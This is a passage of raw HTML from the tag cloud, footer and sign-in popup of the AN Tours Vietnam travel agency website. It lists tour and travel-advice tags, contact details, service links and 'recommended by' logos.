<a href="https://antoursvietnam.com/tag/saigon-red-light-district/" class="tag-cloud-link tag-link-326 tag-link-position-27" style="font-size: 14.363636363636pt;" aria-label="saigon red light district (4 items)">saigon red light district</a>
<a href="https://antoursvietnam.com/tag/scooter-food-tour/" class="tag-cloud-link tag-link-399 tag-link-position-28" style="font-size: 10.863636363636pt;" aria-label="scooter food tour (2 items)">scooter food tour</a>
<a href="https://antoursvietnam.com/tag/thailand/" class="tag-cloud-link tag-link-418 tag-link-position-29" style="font-size: 10.863636363636pt;" aria-label="thailand (2 items)">thailand</a>
<a href="https://antoursvietnam.com/tag/thailand-red-light-district/" class="tag-cloud-link tag-link-419 tag-link-position-30" style="font-size: 14.363636363636pt;" aria-label="thailand red light district (4 items)">thailand red light district</a>
<a href="https://antoursvietnam.com/tag/things-to-do/" class="tag-cloud-link tag-link-68 tag-link-position-31" style="font-size: 18.340909090909pt;" aria-label="Things to do (8 items)">Things to do</a>
<a href="https://antoursvietnam.com/tag/tour-guide/" class="tag-cloud-link tag-link-413 tag-link-position-32" style="font-size: 12.772727272727pt;" aria-label="tour guide (3 items)">tour guide</a>
<a href="https://antoursvietnam.com/tag/tour-guide-hcmc/" class="tag-cloud-link tag-link-412 tag-link-position-33" style="font-size: 12.772727272727pt;" aria-label="tour guide hcmc (3 items)">tour guide hcmc</a>
<a href="https://antoursvietnam.com/tag/tour-guide-job/" class="tag-cloud-link tag-link-409 tag-link-position-34" style="font-size: 12.772727272727pt;" aria-label="tour guide job (3 items)">tour guide job</a>
<a href="https://antoursvietnam.com/tag/tour-guide-parttime/" class="tag-cloud-link tag-link-411 tag-link-position-35" style="font-size: 12.772727272727pt;" aria-label="tour guide parttime (3 items)">tour guide parttime</a>
<a href="https://antoursvietnam.com/tag/tour-guide-saigon/" class="tag-cloud-link tag-link-410 tag-link-position-36" style="font-size: 12.772727272727pt;" aria-label="tour guide saigon (3 items)">tour guide saigon</a>
<a href="https://antoursvietnam.com/tag/tour-leader/" class="tag-cloud-link tag-link-414 tag-link-position-37" style="font-size: 10.863636363636pt;" aria-label="tour leader (2 items)">tour leader</a>
<a href="https://antoursvietnam.com/tag/vietnam/" class="tag-cloud-link tag-link-339 tag-link-position-38" style="font-size: 12.772727272727pt;" aria-label="vietnam (3 items)">vietnam</a>
<a href="https://antoursvietnam.com/tag/vietnam-travel-advices/" class="tag-cloud-link tag-link-73 tag-link-position-39" style="font-size: 22pt;" aria-label="Vietnam travel advices (14 items)">Vietnam travel advices</a>
<a href="https://antoursvietnam.com/tag/vietnam-travel-guide/" class="tag-cloud-link tag-link-212 tag-link-position-40" style="font-size: 12.772727272727pt;" aria-label="Vietnam Travel Guide (3 items)">Vietnam Travel Guide</a>
<a href="https://antoursvietnam.com/tag/vietnam-travel-itinerary/" class="tag-cloud-link tag-link-209 tag-link-position-41" style="font-size: 14.363636363636pt;" aria-label="Vietnam travel itinerary (4 items)">Vietnam travel itinerary</a>
<a href="https://antoursvietnam.com/tag/vietnam-travel-news/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 10.863636363636pt;" aria-label="Vietnam travel news (2 items)">Vietnam travel news</a>
<a href="https://antoursvietnam.com/tag/vietnam-travel-tips/" class="tag-cloud-link tag-link-213 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="Vietnam Travel Tips (4 items)">Vietnam Travel Tips</a>
<a href="https://antoursvietnam.com/tag/vietnam-visa/" class="tag-cloud-link tag-link-237 tag-link-position-44" style="font-size: 10.863636363636pt;" aria-label="vietnam visa (2 items)">vietnam visa</a>
<a href="https://antoursvietnam.com/tag/vung-tau/" class="tag-cloud-link tag-link-297 tag-link-position-45" style="font-size: 12.772727272727pt;" aria-label="vung tau (3 items)">vung tau</a></p></div></div>
</div>					</aside>
				</div>
							</div>
		</div>
	</div>
</div>
<footer data-rocket-location-hash="91e8bc5c7bd903e1fa342b754be25866" id="main-footer" class="clearfix  ">		<div data-rocket-location-hash="1656ff919745d8ef5e862d5992455e87" data-elementor-type="wp-page" data-elementor-id="29646" class="elementor elementor-29646" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-da4dc75 e-con-full e-flex e-con e-parent" data-id="da4dc75" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a9ba2d6 e-con-full e-flex e-con e-child" data-id="a9ba2d6" data-element_type="container">
		<div class="elementor-element elementor-element-beae6f1 e-con-full e-flex e-con e-child" data-id="beae6f1" data-element_type="container">
				<div class="elementor-element elementor-element-b555350 elementor-widget elementor-widget-heading" data-id="b555350" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Direct Contacts</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f2b965f elementor-mobile-align-start keep-inline elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2b965f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+84 70 6666 520 (Whatsapp/ Zalo)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+84 37 446 3732 (Whatsapp/ Zalo)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-mail-bulk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 448c-25.6 0-51.2-22.4-64-32-64-44.8-83.2-60.8-96-70.4V480c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32V345.6c-12.8 9.6-32 25.6-96 70.4-12.8 9.6-38.4 32-64 32zm128-192H32c-17.67 0-32 14.33-32 32v16c25.6 19.2 22.4 19.2 115.2 86.4 9.6 6.4 28.8 25.6 44.8 25.6s35.2-19.2 44.8-22.4c92.8-67.2 89.6-67.2 115.2-86.4V288c0-17.67-14.33-32-32-32zm256-96H224c-17.67 0-32 14.33-32 32v32h96c33.21 0 60.59 25.42 63.71 57.82l.29-.22V416h192c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zm-32 128h-64v-64h64v64zm-352-96c0-35.29 28.71-64 64-64h224V32c0-17.67-14.33-32-32-32H96C78.33 0 64 14.33 64 32v192h96v-32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@antoursvietnam.com</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a8c5aca e-con-full e-flex e-con e-child" data-id="a8c5aca" data-element_type="container">
				<div class="elementor-element elementor-element-04f1b96 elementor-widget elementor-widget-heading" data-id="04f1b96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-729af52 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="729af52" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://antoursvietnam.com/all-tours/">

											<span class="elementor-icon-list-text">All Vietnam Tours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://antoursvietnam.com/vietnam-travel-tips/">

											<span class="elementor-icon-list-text">Vietnam Travel Advice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://antoursvietnam.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://antoursvietnam.com/about-an-tours-vietnam/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://antoursvietnam.com/payment-and-cancellation-policies/">

											<span class="elementor-icon-list-text">Cancellation Policies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f9a6468 e-con-full e-flex e-con e-child" data-id="f9a6468" data-element_type="container">
				<div class="elementor-element elementor-element-08c2220 elementor-widget elementor-widget-heading" data-id="08c2220" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-71320b0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71320b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://antoursvietnam.com/all-tours/">

											<span class="elementor-icon-list-text">Vietnam Tours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://antoursvietnam.com/all-transportations/">

											<span class="elementor-icon-list-text">Transfers &amp; Airport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://antoursvietnam.com/vietnam-airport-fast-track-service/">

											<span class="elementor-icon-list-text">Airport Fast Track</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://antoursvietnam.com/vietnam-travel-visa-service/">

											<span class="elementor-icon-list-text">Vietnam Visa Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://antoursvietnam.com/partnership-an-tours-vietnam/" target="_blank">

											<span class="elementor-icon-list-text">B2B Partnership</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e3599e6 e-con-full e-flex e-con e-child" data-id="e3599e6" data-element_type="container">
				<div class="elementor-element elementor-element-34f0d74 elementor-widget elementor-widget-heading" data-id="34f0d74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Recommended by</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae05b15 eael-fg-hoverer-content-align-left elementor-widget elementor-widget-eael-filterable-gallery" data-id="ae05b15" data-element_type="widget" data-settings="{&quot;photo_gallery&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;false&quot;}" data-widget_type="eael-filterable-gallery.default">
				<div class="elementor-widget-container">
					<style id="eael-fg-inline-css-ae05b15">@media only screen and (max-width: 2399px) {
					.elementor-element.elementor-element-ae05b15 .eael-filterable-gallery-item-wrap {
					        width: 33.333333333333%;
					    }
					}@media only screen and (max-width: 992px) {
					.elementor-element.elementor-element-ae05b15  .eael-filterable-gallery-item-wrap {
					        width: 50%;
					    }
					}@media only screen and (max-width: 767px) {
					.elementor-element.elementor-element-ae05b15  .eael-filterable-gallery-item-wrap {
					        width: 33.333333333333%;
					    }
					}</style>        <div id="eael-filter-gallery-wrapper-ae05b15" class="eael-filter-gallery-wrapper" data-layout-mode="hoverer" data-breakpoints="{&quot;mobile&quot;:{&quot;label&quot;:&quot;Mobile Portrait&quot;,&quot;value&quot;:767,&quot;default_value&quot;:767,&quot;direction&quot;:&quot;max&quot;,&quot;is_enabled&quot;:true},&quot;mobile_extra&quot;:{&quot;label&quot;:&quot;Mobile Landscape&quot;,&quot;value&quot;:880,&quot;default_value&quot;:880,&quot;direction&quot;:&quot;max&quot;,&quot;is_enabled&quot;:false},&quot;tablet&quot;:{&quot;label&quot;:&quot;Tablet Portrait&quot;,&quot;value&quot;:992,&quot;default_value&quot;:1024,&quot;direction&quot;:&quot;max&quot;,&quot;is_enabled&quot;:true},&quot;tablet_extra&quot;:{&quot;label&quot;:&quot;Tablet Landscape&quot;,&quot;value&quot;:1024,&quot;default_value&quot;:1200,&quot;direction&quot;:&quot;max&quot;,&quot;is_enabled&quot;:true},&quot;laptop&quot;:{&quot;label&quot;:&quot;Laptop&quot;,&quot;value&quot;:1366,&quot;default_value&quot;:1366,&quot;direction&quot;:&quot;max&quot;,&quot;is_enabled&quot;:true},&quot;widescreen&quot;:{&quot;label&quot;:&quot;Widescreen&quot;,&quot;value&quot;:2400,&quot;default_value&quot;:2400,&quot;direction&quot;:&quot;min&quot;,&quot;is_enabled&quot;:true}}" data-default_control_key="0" data-custom_default_control="1">
                    <div class="eael-filter-gallery-container eael-filter-gallery-grid" data-images-per-page="" data-total-gallery-items="6" data-nomore-item-text="" data-is-randomize="no" data-settings="{&quot;grid_style&quot;:&quot;grid&quot;,&quot;popup&quot;:&quot;none&quot;,&quot;duration&quot;:500,&quot;gallery_enabled&quot;:&quot;yes&quot;,&quot;video_gallery_yt_privacy&quot;:&quot;&quot;,&quot;control_all_text&quot;:null,&quot;post_id&quot;:26410,&quot;widget_id&quot;:&quot;ae05b15&quot;}" data-search-all="" data-gallery-items="[base64]" data-init-show="6">
            <div class="eael-filterable-gallery-item-wrap eael-cf-fordors-travel">
				<div class="eael-gallery-grid-item"><div class="gallery-item-thumbnail-wrap"><img src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-Fodor-Travel.webp" data-lazy-src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-Fodor-Travel.webp" alt="AN Tours Vietnam is recommended by Fodor Travel" class="gallery-item-thumbnail"></div><div class="gallery-item-caption-wrap caption-style-hoverer eael-none"><div class="gallery-item-hoverer-bg"></div><div class="gallery-item-caption-over"><div class="fg-item-title">Fordors Travel</div></div></div></div></div><div class="eael-filterable-gallery-item-wrap eael-cf-tripadvisor">
				<div class="eael-gallery-grid-item"><div class="gallery-item-thumbnail-wrap"><img src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-TripAdvisor.webp" data-lazy-src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-TripAdvisor.webp" alt="AN Tours Vietnam is recommended by TripAdvisor" class="gallery-item-thumbnail"></div><div class="gallery-item-caption-wrap caption-style-hoverer eael-none"><div class="gallery-item-hoverer-bg"></div><div class="gallery-item-caption-over"><div class="fg-item-title">TripAdvisor</div></div></div></div></div><div class="eael-filterable-gallery-item-wrap eael-cf-lonely-planet">
				<div class="eael-gallery-grid-item"><div class="gallery-item-thumbnail-wrap"><img src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-Lonely-Planet.webp" data-lazy-src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-Lonely-Planet.webp" alt="AN Tours Vietnam is recommended by Lonely Planet" class="gallery-item-thumbnail"></div><div class="gallery-item-caption-wrap caption-style-hoverer eael-none"><div class="gallery-item-hoverer-bg"></div><div class="gallery-item-caption-over"><div class="fg-item-title">Lonely Planet</div></div></div></div></div><div class="eael-filterable-gallery-item-wrap eael-cf-us-embassy">
				<div class="eael-gallery-grid-item"><div class="gallery-item-thumbnail-wrap"><img src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-the-US-Embassy.webp" data-lazy-src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-the-US-Embassy.webp" alt="AN Tours Vietnam is recommended by the US Embassy" class="gallery-item-thumbnail"></div><div class="gallery-item-caption-wrap caption-style-hoverer eael-none"><div class="gallery-item-hoverer-bg"></div><div class="gallery-item-caption-over"><div class="fg-item-title">US Embassy</div></div></div></div></div><div class="eael-filterable-gallery-item-wrap eael-cf-nationalworld">
				<div class="eael-gallery-grid-item"><div class="gallery-item-thumbnail-wrap"><img src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-NationalWorld.webp" data-lazy-src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-NationalWorld.webp" alt="AN Tours Vietnam is recommended by NationalWorld" class="gallery-item-thumbnail"></div><div class="gallery-item-caption-wrap caption-style-hoverer eael-none"><div class="gallery-item-hoverer-bg"></div><div class="gallery-item-caption-over"><div class="fg-item-title">NationalWorld</div></div></div></div></div><div class="eael-filterable-gallery-item-wrap eael-cf-getyourguide">
				<div class="eael-gallery-grid-item"><div class="gallery-item-thumbnail-wrap"><img src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-GetYourGuide-1.webp" data-lazy-src="https://cdn.antoursvietnam.com/wp-content/uploads/2025/04/AN-Tours-Vietnam-is-recommended-by-GetYourGuide-1.webp" alt="AN Tours Vietnam is recommended by GetYourGuide" class="gallery-item-thumbnail"></div><div class="gallery-item-caption-wrap caption-style-hoverer eael-none"><div class="gallery-item-hoverer-bg"></div><div class="gallery-item-caption-over"><div class="fg-item-title">GetYourGuide</div></div></div></div></div>        </div>
                </div>
        
        				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-befc5a1 e-flex e-con-boxed e-con e-parent" data-id="befc5a1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-49c0141 e-con-full e-flex e-con e-child" data-id="49c0141" data-element_type="container">
				<div class="elementor-element elementor-element-2be1b08 elementor-widget elementor-widget-text-editor" data-id="2be1b08" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 12pt;">Copyright AN Tours Vietnam 2017-2025</span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e166de2 e-con-full e-flex e-con e-child" data-id="e166de2" data-element_type="container">
				<div class="elementor-element elementor-element-7785684 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7785684" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1cf2537" href="https://www.facebook.com/antoursvietnam" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2d456e3" href="https://www.youtube.com/@antoursvietnam" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2cc387c" href="https://www.instagram.com/antoursvietnam/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7211a8b" href="https://www.linkedin.com/company/an-tours-vietnam/about/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-efc107e" href="https://www.tripadvisor.com/Attraction_Review-g293925-d13073660-Reviews-AN_Tours_Vietnam-Ho_Chi_Minh_City.html" target="_blank">
						<span class="elementor-screen-only">Tripadvisor</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tripadvisor" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.91,178.82,576,127.58H471.66a326.11,326.11,0,0,0-367,0H0l47.09,51.24A143.911,143.911,0,0,0,241.86,390.73L288,440.93l46.11-50.17A143.94,143.94,0,0,0,575.88,285.18h-.03A143.56,143.56,0,0,0,528.91,178.82ZM144.06,382.57a97.39,97.39,0,1,1,97.39-97.39A97.39,97.39,0,0,1,144.06,382.57ZM288,282.37c0-64.09-46.62-119.08-108.09-142.59a281,281,0,0,1,216.17,0C334.61,163.3,288,218.29,288,282.37Zm143.88,100.2h-.01a97.405,97.405,0,1,1,.01,0ZM144.06,234.12h-.01a51.06,51.06,0,1,0,51.06,51.06v-.11A51,51,0,0,0,144.06,234.12Zm287.82,0a51.06,51.06,0,1,0,51.06,51.06A51.06,51.06,0,0,0,431.88,234.12Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google elementor-repeater-item-1bc8d04" href="https://maps.app.goo.gl/cyLy2xf45dtuZZEG8" target="_blank">
						<span class="elementor-screen-only">Google</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-google" viewBox="0 0 488 512" xmlns="http://www.w3.org/2000/svg"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		 </footer>
<div data-rocket-location-hash="8623dd6d4b0a21f021c8590d87c31adb" class="modal fade login-regiter-popup style-9" id="st-login-form" tabindex="-1" role="dialog" aria-labelledby="st-login-form" aria-hidden="true">
    <div data-rocket-location-hash="227a2e41332a6b06f5e007d90adde5f1" class="modal-dialog" role="document">
        <div data-rocket-location-hash="dd0e2d38a92cb98b01201f25c407c0ce" class="modal-content st-border-radius relative">
            <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>            <div class="modal-header d-sm-flex d-md-flex justify-content-between align-items-center">
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                    <span class="stt-icon stt-icon-close"></span>
                </button>
                <ul class="account-tabs">
                    <li class="active st-sign-in" data-target="login-component">Sign in</li>
                    <li class="st-sign-up" data-target="register-component">Sign up</li>
                </ul>
            </div>
            <div class="modal-body relative">
                <div class="login-form-wrapper login-component active">
                    <div class="heading">Sign in to your account</div>
                    <form action="#" class="form" method="post">
                        <input type="hidden" name="st_theme_style" value="modern"/>
                        <input type="hidden" name="action" value="st_login_popup">
                        <input type="hidden" name="post_id" value="23602">
                        <div class="form-group">
                            <input type="text" class="form-control" name="username" autocomplete="off" placeholder="Email or Username">
                        </div>
                        <div class="form-group field-password">
                            <input type="password" class="form-control" name="password" autocomplete="off" placeholder="Password">
                            <span class="stt-icon stt-icon-eye ic-view"></span>
                            <span class="stt-icon stt-icon-eye-blind ic-hide"></span>
                        </div>
                        <div class="form-group">
                            <input type="submit" name="submit" class="form-submit" value="Log in">
                        </div>
                        <div class="message-wrapper mt20"></div>
                        <div class="mt20 st-flex space-between st-icheck">
                            <div class="st-icheck-item">
                                <label for="remember-me" class="c-grey">
                                    <input type="checkbox" name="remember" id="remember-me" value="1"> Remember me                                    <span class="checkmark fcheckbox"></span>
                                </label>
                            </div>
